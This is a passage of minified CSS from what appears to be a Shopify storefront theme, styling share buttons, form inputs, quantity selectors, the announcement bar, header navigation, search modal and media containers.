none;content: "";position: absolute;top: 0;right: 0;bottom: 0;left: 0;border-radius: var(--inputs-radius-outset);box-shadow: var(--inputs-shadow-horizontal-offset) var(--inputs-shadow-vertical-offset) var(--inputs-shadow-blur-radius) rgba(var(--color-base-text), var(--inputs-shadow-opacity));z-index: -1;}.share-button__fallback button {width: 4.4rem;height: 4.4rem;padding: 0;flex-shrink: 0;display: flex;justify-content: center;align-items: center;position: relative;right: var(--inputs-border-width);}.share-button__fallback button:hover {color: rgba(var(--color-foreground), 0.9);}.share-button__close, .share-button__copy {background-color: transparent;color: rgb(var(--color-foreground));}.share-button__close:focus-visible, .share-button__copy:focus-visible {background-color: rgb(var(--color-background));z-index: 2;}.share-button__close:focus, .share-button__copy:focus {background-color: rgb(var(--color-background));z-index: 2;}.field:not(:focus-visible):not(.focused)+.share-button__close:not(:focus-visible):not(.focused), .field:not(:focus-visible):not(.focused)+.share-button__copy:not(:focus-visible):not(.focused) {background-color: inherit;}.share-button__fallback .field:after, .share-button__fallback .field:before {content: none;}.share-button__fallback .field {border-radius: 0;min-width: auto;min-height: auto;transition: none;}.share-button__fallback .field__input:-webkit-autofill, .share-button__fallback .field__input:focus {outline: 0.2rem solid rgba(var(--color-foreground), 0.5);outline-offset: 0.1rem;box-shadow: 0 0 0 0.1rem rgb(var(--color-background)), 0 0 0.5rem 0.4rem rgba(var(--color-foreground), 0.3);}.share-button__fallback .field__input {box-shadow: none;text-overflow: ellipsis;white-space: nowrap;overflow: hidden;filter: none;min-width: auto;min-height: auto;}.share-button__fallback .field__input:hover {box-shadow: none;}.share-button__fallback .icon {width: 1.5rem;height: 1.5rem;}.share-button__message:not(:empty) {display: flex;align-items: center;width: 100%;height: 100%;margin-top: 0;padding: 0.8rem 0 0.8rem 1.5rem;margin: var(--inputs-border-width);}.share-button__message:not(:empty):not(.hidden)~* {display: none;}.list-social {display: flex;flex-wrap: wrap;justify-content: flex-end;}@media only screen and (max-width: 749px) {.list-social {justify-content: center;}}.list-social__item .icon {height: 1.8rem;width: 1.8rem;}.list-social__link {align-items: center;display: flex;padding: 1.3rem;color: rgb(var(--color-foreground));}.list-social__link:hover .icon {transform: scale(1.07);}.customer .field input, .customer select, .field__input, .select__select {-webkit-appearance: none;appearance: none;background-color: rgb(var(--color-background));color: rgb(var(--color-foreground));font-size: 1.6rem;width: 100%;box-sizing: border-box;transition: box-shadow var(--duration-short) ease;border-radius: var(--inputs-radius);height: 4.5rem;min-height: calc(var(--inputs-border-width) * 2);min-width: calc(7rem + (var(--inputs-border-width) * 2));position: relative;border: 0;}.customer .field:before, .customer select:before, .field:before, .localization-form__select:before, .select:before {pointer-events: none;content: "";position: absolute;top: 0;right: 0;bottom: 0;left: 0;border-radius: var(--inputs-radius-outset);box-shadow: var(--inputs-shadow-horizontal-offset) var(--inputs-shadow-vertical-offset) var(--inputs-shadow-blur-radius) rgba(var(--color-base-text), var(--inputs-shadow-opacity));z-index: -1;}.select__select {font-size: 1.4rem;color: rgba(var(--color-foreground), 0.9);}.customer .field:hover.field:after, .customer select:hover.select:after, .field:hover.field:after, .localization-form__select:hover.localization-form__select:after, .select:hover.select:after, .select__select:hover.select__select:after {box-shadow: 0 0 0 var(--inputs-border-width) rgba(var(--color-foreground), var(--inputs-hover-border-opacity));outline: 0;border-radius: var(--inputs-radius);}.customer .field input:focus-visible, .customer select:focus-visible, .field__input:focus-visible, .localization-form__select:focus-visible.localization-form__select:after, .select__select:focus-visible {box-shadow: 0 0 0 var(--inputs-border-width) rgba(var(--color-foreground), var(--inputs-hover-border-opacity));outline: 0;border-radius: var(--inputs-radius);}.customer .field input:focus, .customer select:focus, .field__input:focus, .localization-form__select:focus.localization-form__select:after, .select__select:focus {box-shadow: 0 0 0 var(--inputs-border-width) rgba(var(--color-foreground), var(--inputs-hover-border-opacity));outline: 0;border-radius: var(--inputs-radius);}.localization-form__select:focus {outline: 0;box-shadow: none;}.select, .text-area {display: flex;}.customer select+svg, .select .icon-caret {height: 0.6rem;pointer-events: none;position: absolute;top: 50%;transform: translateY(-50%);right: calc(var(--inputs-border-width) + 1.5rem);}.customer select, .select__select {cursor: pointer;line-height: calc(1 + 0.6 / var(--font-body-scale));padding: 0 calc(var(--inputs-border-width) + 3rem) 0 2rem;margin: var(--inputs-border-width);min-height: calc(var(--inputs-border-width) * 2);}.select {--inputs-radius: var(--pickers-radius);--inputs-border-width: var(--pickers-border-width);--inputs-border-opacity: var(--pickers-border-opacity);--inputs-shadow-opacity: var(--pickers-shadow-opacity);--inputs-shadow-horizontal-offset: var(--pickers-shadow-horizontal-offset);--inputs-margin-offset: var(--pickers-margin-offset);--inputs-shadow-vertical-offset: var(--pickers-shadow-vertical-offset);--inputs-shadow-blur-radius: var(--pickers-shadow-blur-radius);--inputs-radius-outset: var(--pickers-radius-outset);--inputs-hover-border-opacity: var(--pickers-hover-border-opacity);}.select::after {--color-foreground: var(--pickers-border-color);}.select:hover {--pickers-overlay-opacity: var(--pickers-hover-overlay-opacity);}.select__select {background: linear-gradient(rgba(var(--accent-color), var(--pickers-overlay-opacity)), rgba(var(--accent-color), var(--pickers-overlay-opacity))), rgb(var(--color-background));color: rgb(var(--accent-2-color));}.select__select--no-bg, facet-filters-form .select__select {background: none;}.select__select:focus-visible, .select__select:focus {box-shadow: 0 0 0 var(--inputs-border-width) rgba(var(--pickers-border-color), var(--inputs-hover-border-opacity));}.select .icon-caret {color: rgb(var(--accent-2-color));}.variant-selects--small {display: flex;gap: 1rem;flex-wrap: wrap;}.variant-selects--small .product-form__input--dropdown {flex: 0 0 auto;margin: 0;}.variant-selects--small .form__label {text-align: left;margin-bottom: 0;}.select--small {--inputs-radius: var(--pickers-small-radius);}.select--small .select__select {font-size: 1.2rem;height: 2.25em;padding: 0 2.5rem 0 0.8rem;}.select--small .icon-caret {right: calc(var(--inputs-border-width) + 0.75rem);}[data-skip-non-existent="true"] .non-existent, [data-skip-non-existent="true"] .non-existent+label, [data-skip-unavailable="true"] .unavailable, [data-skip-unavailable="true"] .unavailable+label {display: none !important;}.field {display: flex;transition: box-shadow var(--duration-short) ease;}.customer .field {display: flex;}.field--with-error {flex-wrap: wrap;}.customer .field input, .field__input {flex-grow: 1;text-align: left;padding: 1.5rem;margin: var(--inputs-border-width);transition: box-shadow var(--duration-short) ease;}.customer .field label, .field__label {font-size: 1.6rem;left: calc(var(--inputs-border-width) + 2rem);top: calc(1rem + var(--inputs-border-width));margin-bottom: 0;pointer-events: none;position: absolute;transition: top var(--duration-short) ease, font-size var(--duration-short) ease;color: rgba(var(--color-foreground), 0.9);letter-spacing: 0.1rem;line-height: 1.5;}.customer .field input:-webkit-autofill~label, .customer .field input:focus~label, .customer .field input:not(:placeholder-shown)~label, .field__input:-webkit-autofill~.field__label, .field__input:focus~.field__label, .field__input:not(:placeholder-shown)~.field__label {font-size: 1rem;top: calc(var(--inputs-border-width) + 0.5rem);left: calc(var(--inputs-border-width) + 2rem);letter-spacing: 0.04rem;}.customer .field input:-webkit-autofill, .customer .field input:focus, .customer .field input:not(:placeholder-shown), .field__input:-webkit-autofill, .field__input:focus, .field__input:not(:placeholder-shown) {padding: 2.2rem 1.5rem 0.8rem 2rem;margin: var(--inputs-border-width);}.customer .field input::-webkit-search-cancel-button, .field__input::-webkit-search-cancel-button {display: none;}.customer .field input::placeholder, .field__input::placeholder {opacity: 0;}.field__button {align-items: center;background-color: transparent;border: 0;color: currentColor;cursor: pointer;display: flex;height: 4.4rem;justify-content: center;overflow: hidden;padding: 0;position: absolute;right: 0;top: 0;width: 4.4rem;}.quantity, .quantity__rules, .quantity__rules-cart, details-disclosure>details, header-menu>details {position: relative;}.field__button>svg {height: 2.5rem;width: 2.5rem;}.customer .field input:-webkit-autofill~label, .field__input:-webkit-autofill~.field__button, .field__input:-webkit-autofill~.field__label {color: #000;}.text-area {min-height: 10rem;resize: none;}input[type="checkbox"] {display: inline-block;width: auto;margin-right: 0.5rem;}.form__label {display: block;margin-bottom: 0.6rem;}.form__message {align-items: center;display: flex;font-size: 1.4rem;line-height: 1;margin-top: 1rem;}.form-status, .form__message--large {font-size: 1.6rem;}.customer .field .form__message {font-size: 1.4rem;text-align: left;}.customer .form__message svg, .form__message .icon {flex-shrink: 0;height: 1.3rem;margin-right: 0.5rem;width: 1.3rem;}.customer .form__message svg, .form__message--large .icon {height: 1.5rem;width: 1.5rem;margin-right: 1rem;}.customer .field .form__message svg {align-self: start;}.form-status {margin: 0;}.form-status-list {padding: 0;margin: 2rem 0 4rem;}.form-status-list li {list-style-position: inside;}.form-status-list .link::first-letter {text-transform: capitalize;}.quantity {color: rgba(var(--color-foreground));width: calc(14rem / var(--font-body-scale) + var(--inputs-border-width) * 2);display: flex;border-radius: var(--inputs-radius);min-height: calc((var(--inputs-border-width) * 2) + 4.5rem);}.quantity__input {color: currentColor;font-size: 1.4rem;font-weight: 500;text-align: center;padding: 0 0.5rem;width: 100%;flex-grow: 1;-webkit-appearance: none;appearance: none;border: none;}.quantity__button {width: calc(4.5rem / var(--font-body-scale));flex-shrink: 0;font-size: 1.8rem;cursor: pointer;display: flex;align-items: center;justify-content: center;color: rgb(var(--color-foreground));padding: 0;}@media screen and (max-width: 749px) {.quantity {width: calc(12.5rem / var(--font-body-scale) + var(--inputs-border-width) * 2);min-height: calc((var(--inputs-border-width) * 2) + 4rem);}.quantity__button {width: calc(4rem / var(--font-body-scale));}.quantity:after, .quantity {border-radius: calc((var(--inputs-radius) / 4) * 3);}.quantity:before {border-radius: calc(((var(--inputs-radius) / 4) * 3) + var(--inputs-border-width));}cart-remove-button .button {min-width: calc(4rem / var(--font-body-scale));min-height: 4rem;}}.quantity--full {width: 100%;}.announcement-bar, .header-wrapper--border-bottom, .search-modal {border-bottom: 0.1rem solid rgba(var(--color-foreground), 0.08);}.quantity__button:first-child {margin-left: calc(var(--inputs-border-width));}.quantity__button:last-child {margin-right: calc(var(--inputs-border-width));}.quantity__button svg {width: 1rem;pointer-events: none;}.quantity__input:-webkit-autofill, .quantity__input:-webkit-autofill:active, .quantity__input:-webkit-autofill:hover {box-shadow: 0 0 0 10rem rgb(var(--color-background)) inset !important;-webkit-box-shadow: 0 0 0 10rem rgb(var(--color-background)) inset !important;}.quantity__input::-webkit-inner-spin-button, .quantity__input::-webkit-outer-spin-button {-webkit-appearance: none;margin: 0;}.quantity__input[type="number"] {-moz-appearance: textfield;}.main-quantity {--inputs-radius: var(--quantity-radius);--inputs-radius-inner: var(--inputs-radius);--inputs-border-width: var(--quantity-border-width);--inputs-border-opacity: var(--quantity-border-opacity);--inputs-shadow-opacity: var(--quantity-shadow-opacity);--inputs-shadow-horizontal-offset: var(--quantity-shadow-horizontal-offset);--inputs-margin-offset: var(--quantity-margin-offset);--inputs-shadow-vertical-offset: var(--quantity-shadow-vertical-offset);--inputs-shadow-blur-radius: var(--quantity-shadow-blur-radius);--inputs-radius-outset: var(--quantity-radius-outset);--inputs-hover-border-opacity: var(--quantity-hover-border-opacity);}.main-quantity::before {background: none;}.main-quantity::after {--color-foreground: var(--quantity-border-color);}.main-quantity:hover {--quantity-overlay-opacity: var(--quantity-hover-overlay-opacity);}.main-quantity .quantity__button, .main-quantity .quantity__input {background: linear-gradient(rgba(var(--accent-color), var(--quantity-overlay-opacity)), rgba(var(--accent-color), var(--quantity-overlay-opacity))), rgb(var(--color-background));color: rgb(var(--accent-2-color));margin-top: calc(var(--inputs-border-width));margin-bottom: calc(var(--inputs-border-width));}.main-quantity .quantity__button:first-child {border-top-left-radius: var(--inputs-radius-inner);border-bottom-left-radius: var(--inputs-radius-inner);}.main-quantity .quantity__button:last-child {border-top-right-radius: var(--inputs-radius-inner);border-bottom-right-radius: var(--inputs-radius-inner);}.main-quantity .quantity__input:focus-visible, .main-quantity .quantity__input:focus {box-shadow: 0 0 0 var(--inputs-border-width) rgba(var(--quantity-border-color), var(--inputs-hover-border-opacity));box-shadow: none;outline: none;}.main-quantity .icon {color: rgb(var(--accent-2-color));}.quantity__rules {margin-top: 1.2rem;font-size: 1.2rem;}.quantity__rules .caption {display: inline-block;margin-top: 0;margin-bottom: 0;}.cart-count-bubble:empty, .header:not(.header--has-menu) *>.header__search, .modal__toggle-close, .no-js .modal__close-button.link, .no-js details[open] .modal__toggle-open, menu-drawer+.header__search {display: none;}.quantity__rules .divider+.divider::before {content: "\2022";margin: 0 0.5rem;}.modal__toggle {list-style-type: none;}.no-js details[open] .modal__toggle {position: absolute;z-index: 5;}.no-js details[open] svg.modal__toggle-close {display: flex;z-index: 1;height: 1.7rem;width: 1.7rem;}.modal__toggle-open {display: flex;}.modal__close-button.link {display: flex;justify-content: center;align-items: center;padding: 0;height: 4.4rem;width: 4.4rem;background-color: transparent;}.modal__close-button .icon {width: 1.7rem;height: 1.7rem;}.modal__content {position: absolute;top: 0;left: 0;right: 0;bottom: 0;background: rgb(var(--color-background));z-index: 4;display: flex;justify-content: center;align-items: center;}.media-modal {cursor: zoom-out;}.media-modal .deferred-media {cursor: initial;}.cart-count-bubble {position: absolute;background-color: rgb(var(--color-button));color: rgb(var(--color-button-text));height: 1.4rem;width: 1.4rem;border-radius: 100%;display: flex;justify-content: center;align-items: center;font-size: 0.8rem;bottom: 0.8rem;left: 2.2rem;}.announcement-bar, .announcement-bar__link:hover, .header__heading-link:hover .h2, .header__icon {color: rgb(var(--color-foreground));}.cart-count-bubble span {line-height: 1.4rem;}.announcement-bar__item {display: flex;justify-content: center;align-items: center;position: relative;}.announcement-bar__item-left {justify-content: flex-start;}.announcement-bar__item-left .announcement-bar__message {text-align: left;}.announcement-bar__item-right {justify-content: flex-end;}.announcement-bar__item-right .announcement-bar__message {text-align: right;}.announcement-bar__separator::before {content: "";display: block;height: 100%;width: 1px;background-color: rgb(var(--color-foreground));position: absolute;right: calc(var(--gap-desktop) / -2);top: 0;}li:last-child .announcement-bar__separator::before {display: none;}.splide--loop.is-active .announcement-bar__separator::before {display: black;}.announcement-bar__link {display: block;padding: 0;text-decoration: none;}.announcement-bar__link:hover {background-color: rgba(var(--color-card-hover), 0.06);}.announcement-bar__link .icon-arrow {display: inline-block;pointer-events: none;margin-left: 0.8rem;vertical-align: middle;margin-bottom: 0.2rem;}.announcement-bar__link .announcement-bar__message {padding: 0;}.announcement-bar__message {padding: 0;margin: 0;letter-spacing: 0.1rem;line-height: 1.3;font-size: var(--mobile-text-size);display: flex;align-items: center;text-align: center;}.announcement-bar__message .material-icon {font-size: var(--mobile-icon-size);flex-shrink: 0;}.announcement-bar__message__custom-icon {height: var(--mobile-icon-size);width: auto;flex-shrink: 0;}.announcement-bar__message--mobile-horizontal .material-icon, .announcement-bar__message--mobile-horizontal .announcement-bar__message__custom-icon {margin-right: 0.65rem;}.announcement-bar__message--mobile-vertical {flex-direction: column;}.announcement-bar__message--mobile-vertical .material-icon, .announcement-bar__message--mobile-vertical .announcement-bar__message__custom-icon {margin-bottom: 0.2rem;}.announcement-bar__message .list-social {column-gap: calc(var(--mobile-icon-size) / 2);}.announcement-bar__message .link.list-social__link {padding: 0;}.announcement-bar__message .list-social__item .icon {width: var(--mobile-icon-size);height: var(--mobile-icon-size);}.announcement-bar__discount {background: rgba(var(--color-foreground), 0.1);outline: none;border: solid 0.2rem rgb(var(--color-foreground));border-radius: var(--border-radius);position: relative;z-index: 0;overflow: hidden;}.announcement-bar__discount p {margin: 0;padding: 0 1em;line-height: 2.2;color: rgb(var(--color-foreground));white-space: nowrap;transition: all 0.2s;display: flex;align-items: center;justify-content: center;column-gap: 0.4em;}.announcement-bar__discount__left {border-right: solid 0.2rem rgb(var(--color-foreground));}.announcement-bar__discount__right:hover {background: rgb(var(--color-foreground));color: rgb(var(--color-background));}.announcement-bar__discount__success {position: absolute;top: 0;left: 0;width: 100%;text-align: center;opacity: 0;z-index: -1;}.announcement-bar__discount.success p {opacity: 0;}.announcement-bar__discount.success .announcement-bar__discount__success {opacity: 1;}@media screen and (min-width: 750px) {.announcement-bar .splide .splide__track .splide__list.announcement-bar__desktop-grid {display: grid;align-items: center;grid-template-columns: repeat(var(--columns-desktop), 1fr);column-gap: var(--gap-desktop);row-gap: 1rem;}.announcement-bar .splide .splide__track .splide__list.announcement-bar__desktop-grid[data-columns-desktop="0"] {display: flex;justify-content: center;flex-wrap: wrap;}.announcement-bar__desktop-grid .splide__slide {width: auto !important;margin-right: 0 !important;}.announcement-bar__message--desktop-horizontal {flex-direction: row;}.announcement-bar__message--desktop-horizontal .material-icon, .announcement-bar__message--desktop-horizontal .announcement-bar__message__custom-icon {margin-right: 1rem;margin-bottom: 0;}.announcement-bar__message--desktop-vertical {flex-direction: column;}.announcement-bar__message--desktop-vertical .material-icon, .announcement-bar__message--desktop-vertical .announcement-bar__message__custom-icon {margin-bottom: 0.4rem;margin-right: 0;}.announcement-bar__message {font-size: var(--desktop-text-size);}.announcement-bar__message .material-icon {font-size: var(--desktop-icon-size);}.announcement-bar__message__custom-icon {height: var(--desktop-icon-size);}.announcement-bar__message .list-social {column-gap: calc(var(--desktop-icon-size) / 2);}.announcement-bar__message .list-social__item .icon {width: var(--desktop-icon-size);height: var(--desktop-icon-size);}.announcement-bar__item {padding-left: calc(var(--padding-left) * 1.25);padding-right: calc(var(--padding-right) * 1.25);}}@media screen and (max-width: 749px) {.announcement-bar .splide .splide__track .splide__list.announcement-bar__mobile-grid {display: grid;align-items: center;grid-template-columns: repeat(var(--columns-mobile), 1fr);column-gap: var(--gap-mobile);row-gap: 1rem;}.announcement-bar .splide .splide__track .splide__list.announcement-bar__mobile-grid[data-columns-mobile="0"] {display: flex;justify-content: center;flex-wrap: wrap;}.announcement-bar__mobile-grid .splide__slide {width: auto !important;margin-right: 0 !important;}.announcement-bar__separator::before {right: calc(var(--gap-mobile) / -2);}}.section-header.shopify-section-group-header-group {z-index: 5;margin: 0;}.shopify-section-header-sticky {position: sticky;top: 0;}.shopify-section-header-hidden {top: calc(-1 * var(--header-height));}.shopify-section-header-hidden.menu-open {top: 0;}.section-header.animate {transition: top 0.15s ease-out;}.shopify-section-group-header-group {z-index: 4;}.section-header~.shopify-section-group-header-group {z-index: initial;}.header-wrapper {display: block;position: relative;background-color: rgb(var(--color-background));}.header {display: grid;grid-template-areas: "left-icons heading icons";grid-template-columns: 1fr auto 1fr;align-items: center;}@media screen and (min-width: 990px) {.media--cropped {padding-bottom: 63%;}.header {grid-template-columns: 1fr auto 1fr;}.header--top-left, .header--middle-left:not(.header--has-menu) {grid-template-areas: "heading icons""navigation navigation";grid-template-columns: 1fr auto;}.header--top-left.drawer-menu, .header--middle-left.drawer-menu {grid-template-areas: "navigation heading icons";grid-template-columns: auto 1fr auto;column-gap: 1rem;}.header--middle-left {grid-template-areas: "heading navigation icons";grid-template-columns: auto auto 1fr;column-gap: 2rem;}.header--middle-center:not(.drawer-menu) {grid-template-areas: "navigation heading icons";grid-template-columns: 1fr auto 1fr;column-gap: 2rem;}.header--middle-center a.header__heading-link {text-align: center;}.header--top-center {grid-template-areas: "left-icons heading icons""navigation navigation navigation";}.header--top-center.drawer-menu {grid-template-areas: "left-icons heading icons";grid-template-columns: 1fr auto 1fr;}.header:not(.header--middle-left, .header--middle-center) .header__inline-menu {margin-top: 1.05rem;}}.header [tabindex="-1"]:focus {outline: 0;}.header__heading {margin: 0;line-height: 0;}.header>.header__heading-link {line-height: 0;}.header__heading, .header__heading-link {grid-area: heading;justify-self: center;}.header__heading-link {display: inline-block;padding: 0.75rem;text-decoration: none;word-break: break-word;}.header__heading-link.media {padding: 0;}.header__heading-link .h2 {line-height: 1;color: rgba(var(--color-foreground), 0.9);}.header__heading-logo {height: auto;width: 100%;transition: width 0.3s cubic-bezier(0.52, 0, 0.61, 0.99);}.header__icons {display: flex;align-items: center;grid-area: icons;justify-self: end;}.header__icon span, .header__icon:not(.header__icon--summary) {display: flex;align-items: center;justify-content: center;}.header__icon span {height: 100%;}.header__icon::after {content: none;}.header__icon .icon {height: 2rem;width: 2rem;fill: none;vertical-align: middle;}.header__icon, .header__icon--cart .icon {height: 4.4rem;width: 4.4rem;padding: 0;}.header__icon--cart {position: relative;margin-right: -1.2rem;}.header__icon--cart .icon-cart {width: 2.4rem;height: 2.4rem;}.header__icon--cart svg circle, .header__icon--cart svg polyline {color: rgba(var(--color-foreground), 0.85);}@media screen and (max-width: 989px) {.header__heading, .header__heading-link {text-align: center;}.header--mobile-left .header__heading, .header--mobile-left .header__heading-link {text-align: left;justify-self: start;}.header--mobile-left {grid-template-columns: auto auto 1fr;}menu-drawer~.header__icons .header__icon--account {display: none;}}.header__icon--menu[aria-expanded="true"]::before {content: "";top: 100%;left: 0;height: calc(var(--viewport-height, 100vh) - (var(--header-bottom-position, 100%)));width: 100%;display: block;position: absolute;background: rgba(var(--color-base-text), 0.5);}menu-drawer+.header__search {display: none;}.header>.header__search {grid-area: left-icons;justify-self: start;}.header--top-center.drawer-menu>.header__search {margin-left: 3.2rem;}.header--top-center header-drawer {grid-area: left-icons;}.header:not(.header--has-menu) *>.header__search {display: none;}.header__search {display: inline-flex;line-height: 0;}.header--top-center>.header__search, .no-js .predictive-search {display: none;}.header--top-center *>.header__search {display: inline-flex;}@media screen and (min-width: 990px) {.header:not(.header--top-center) *>.header__search, .header--top-center>.header__search {display: inline-flex;}.header:not(.header--top-center)>.header__search, .header--top-center *>.header__search {display: none;}}details[open]>.search-modal {opacity: 1;}details[open] .modal-overlay::after {position: absolute;content: "";background-color: rgb(var(--color-foreground), 0.5);top: 100%;left: 0;right: 0;height: 100vh;}.no-js details[open]>.header__icon--search {top: 1rem;right: 0.5rem;}.search-modal {opacity: 0;height: 88px;}.search-modal.modal__content {position: fixed;}.search-modal__content {display: flex;align-items: center;justify-content: center;width: 100%;height: 100%;padding: 0 5rem 0 1rem;line-height: calc(1 + 0.8 / var(--font-body-scale));position: relative;}.search-modal__content-bottom {bottom: calc((var(--inputs-margin-offset) / 2));}.search-modal__content-top {top: calc((var(--inputs-margin-offset) / 2));}.search-modal__form {width: 100%;}.search-modal__close-button {position: absolute;right: 0.3rem;}.header__icon--menu .icon {display: block;position: absolute;opacity: 1;transform: scale(1);transition: transform 150ms, opacity 150ms;}details:not([open])>.header__icon--menu .icon-close, details[open]>.header__icon--menu .icon-hamburger {visibility: hidden;opacity: 0;transform: scale(0.8);}.js details[open]:not(.menu-opening)>.header__icon--menu .icon-hamburger {visibility: visible;opacity: 1;transform: scale(1.07);}.js details>.header__submenu {opacity: 0;transform: translateY(-1.5rem);}details[open]>.header__submenu {animation-fill-mode: forwards;z-index: 1;}@media (prefers-reduced-motion) {.motion-reduce {transition: none !important;animation: none !important;}details[open]>.header__submenu {opacity: 1;transform: translateY(0);}}.header__inline-menu {margin-left: -1.2rem;grid-area: navigation;display: none;}.header--top-center .header__heading-link, .header--top-center .header__inline-menu {margin-left: 0;}.header__menu {padding: 0 1rem;}.header__menu-item {padding: 1.2rem;text-decoration: none;color: rgba(var(--color-foreground), 0.9);}details[open]>.header__menu-item {text-decoration: underline;}.header__menu-item:hover {transition: color var(--duration-short) ease;color: rgb(var(--accent-color));}details[open]>.header__menu-item .icon-caret {transform: rotate(180deg);}.header__active-menu-item {transition: text-decoration-thickness var(--duration-short) ease;text-underline-offset: 0.3rem;}.header__active-menu-item-v2 {font-weight: 700;padding: 0 0.7em;position: relative;z-index: 0;}.header__active-menu-item-v2::before {content: "";display: block;position: absolute;top: 0;left: 0;width: 100%;height: 100%;transform: scaleY(1.4);background: rgb(var(--color-background));z-index: -1;border-radius: 0.3rem;}.header__menu-item:hover .header__active-menu-item-v2 {text-decoration: none;text-underline-offset: 0;}.header__submenu {transition: opacity var(--duration-default) ease, transform var(--duration-default) ease;}.global-settings-popup, .header__submenu.global-settings-popup {border-radius: var(--popup-corner-radius);border-color: rgba(var(--color-foreground), var(--popup-border-opacity));border-style: solid;border-width: var(--popup-border-width);box-shadow: var(--popup-shadow-horizontal-offset) var(--popup-shadow-vertical-offset) var(--popup-shadow-blur-radius) rgba(var(--color-shadow), var(--popup-shadow-opacity));z-index: -1;}.header__submenu.list-menu {padding: 2.4rem 0;}.header__submenu .header__submenu {background-color: rgba(var(--color-foreground), 0.03);padding: 0.5rem 0;margin: 0.5rem 0;}.header__submenu .header__menu-item:after {right: 2rem;}.header__submenu .header__menu-item {justify-content: space-between;padding: 0.8rem 2.4rem;}.header__submenu .header__submenu .header__menu-item {padding-left: 3.4rem;}.header__menu-item .icon-caret {right: 0.8rem;}.header__submenu .icon-caret {flex-shrink: 0;margin-left: 1rem;position: static;}@keyframes animateMenuOpen {0% {opacity: 0;transform: translateY(-1.5rem);}100% {opacity: 1;transform: translateY(0);}}@media screen and (min-width: 750px) {.search-modal__close-button {right: 1rem;}.search-modal__content {padding: 0 6rem;}.overflow-hidden-mobile {overflow: auto;}}@media screen and (min-width: 990px) {.header__heading-link {margin-left: -0.75rem;}.header__heading, .header__heading-link {justify-self: start;}.header--top-center .header__heading, .header--top-center .header__heading-link {justify-self: center;text-align: center;}.header--top-center>.header__search, .header:not(.header--top-center) *>.header__search {display: inline-flex;}.header--top-center *>.header__search, .header:not(.header--top-center)>.header__search {display: none;}.search-modal__form {max-width: 74.2rem;}.search-modal__close-button {position: initial;margin-left: 0.5rem;}.header__inline-menu {display: block;}.header--top-center .header__inline-menu {justify-self: center;}.header--top-center .header__inline-menu>.list-menu--inline {justify-content: center;}.header--middle-left .header__inline-menu {margin-left: 0;}.overflow-hidden-tablet {overflow: auto;}}.badge {border: 1px solid transparent;border-radius: var(--badge-corner-radius);font-size: 1.2rem;letter-spacing: 0.1rem;text-align: center;background-color: rgb(var(--color-badge-background));border-color: rgba(var(--color-badge-border), var(--alpha-badge-border));font-weight: 700;line-height: 1.75em;padding: 0 0.5em;display: inline-flex;align-items: center;column-gap: 0.4em;}.badge svg {height: 1em;}.gradient {background: rgb(var(--color-background));background: var(--gradient-background);}@media screen and (min-width: 750px) {.gradient {background-attachment: fixed;}}@media screen and (forced-colors: active) {.button.loading {color: rgb(var(--color-foreground));}.icon {color: CanvasText;fill: CanvasText !important;}.icon-close-small path {stroke: CanvasText;}}.ratio {display: flex;position: relative;align-items: stretch;}.ratio::before {content: "";width: 0;height: 0;padding-bottom: var(--ratio-percent);}.content-container {border-radius: var(--text-boxes-radius);border: var(--text-boxes-border-width) solid rgba(var(--color-foreground), var(--text-boxes-border-opacity));position: relative;}.content-container:after {content: "";position: absolute;top: calc(var(--text-boxes-border-width) * -1);right: calc(var(--text-boxes-border-width) * -1);bottom: calc(var(--text-boxes-border-width) * -1);left: calc(var(--text-boxes-border-width) * -1);border-radius: var(--text-boxes-radius);box-shadow: var(--text-boxes-shadow-horizontal-offset) var(--text-boxes-shadow-vertical-offset) var(--text-boxes-shadow-blur-radius) rgba(var(--color-shadow), var(--text-boxes-shadow-opacity));z-index: -1;}.content-container--full-width:after {left: 0;right: 0;border-radius: 0;}@media screen and (max-width: 749px) {.content-container--full-width-mobile {border-left: none;border-right: none;border-radius: 0;}.content-container--full-width-mobile:after {display: none;}}.global-media-settings {position: relative;border: var(--media-border-width) solid rgba(var(--color-foreground), var(--media-border-opacity));border-radius: var(--media-radius);overflow: visible !important;background-color: rgb(var(--color-background));}.global-media-settings:after {position: absolute;top: calc(var(--media-border-width) * -1);right: calc(var(--media-border-width) * -1);bottom: calc(var(--media-border-width) * -1);left: calc(var(--media-border-width) * -1);border-radius: var(--media-radius);box-shadow: var(--media-shadow-horizontal-offset) var(--media-shadow-vertical-offset) var(--media-shadow-blur-radius) rgba(var(--color-shadow), var(--media-shadow-opacity));z-index: -1;pointer-events: none;}.global-media-settings--no-shadow {overflow: hidden !important;}.global-media-settings--no-shadow:after {content: none;}.global-media-settings iframe, .global-media-settings img, .global-media-settings model-viewer, .global-media-settings video {border-radius: calc(var(--media-radius) - var(--media-border-width));}.content-container--full-width, .global-media-settings--full-width, .global-media-settings--full-width img {border-radius: 0;border-left: none;border-right: none;}@supports not (inset: 10px) {.grid {margin-left: calc(-1 * var(--grid-mobile-horizontal-spacing));}.grid__item {padding-left: var(--grid-mobile-horizontal-spacing);padding-bottom: var(--grid-mobile-vertical-spacing);}.grid--gapless .grid__item {padding-left: 0;padding-bottom: 0;}@media screen and (min-width: 749px) {.grid--peek .grid__item {padding-left: var(--grid-mobile-horizontal-spacing);}}.product-grid .grid__item {padding-bottom: var(--grid-mobile-vertical-spacing);}@media screen and (min-width: 750px) {.grid {margin-left: calc(-1 * var(--grid-desktop-horizontal-spacing));}.grid__item {padding-left: var(--grid-desktop-horizontal-spacing);padding-bottom: var(--grid-desktop-vertical-spacing);}.product-grid .grid__item {padding-bottom: var(--grid-desktop-vertical-spacing);}}}.font-body-bold {font-weight: var(--font-body-weight-bold);}@media (forced-colors: active) {.button, .customer button, .shopify-challenge__button {border: 1px solid transparent;}.button.focused, .button:focus, .button:focus-visible, .shopify-payment-button [role="button"]:focus, .shopify-payment-button [role="button"]:focus-visible, .shopify-payment-button__button--unbranded:focus, .shopify-payment-button__button--unbranded:focus-visible {outline: transparent solid 1px;}.customer .field input:focus, .customer select:focus, .field__input:focus, .localization-form__select:focus.localization-form__select:after, .select__select:focus {outline: transparent solid 1px;}.localization-form__select:focus {outline: transparent solid 1px;}}internal-video {display: block;position: relative;z-index: 0;}internal-video video {width: 100%;}.internal-video__play {position: absolute;top: 0;left: 0;height: 100%;width: 100%;display: flex;align-items: center;justify-content: center;background: none;border: none;outline: none;z-index: 1;cursor: pointer;}.play-button {width: 5rem;height: 5rem;display: flex;justify-content: center;align-items: center;border-radius: 50%;position: relative;z-index: 0;background: rgb(var(--color-background));outline: none;border: none;cursor: pointer;}.internal-video--playing .play-button {opacity: 0;}.play-button svg {color: rgb(var(--color-foreground));height: 50%;width: 